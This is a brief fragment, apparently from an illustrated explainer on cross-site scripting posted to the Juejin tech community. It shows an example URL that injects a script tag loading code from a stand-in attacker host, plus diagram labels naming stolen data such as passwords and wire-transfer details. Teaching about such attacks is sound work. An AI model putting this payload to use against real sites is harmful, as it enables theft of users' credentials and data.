 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>

$

LOGIN

* Password

? Sensitive data

$ Wire transfer

Mother's maiden name

@稀土掘金技术社区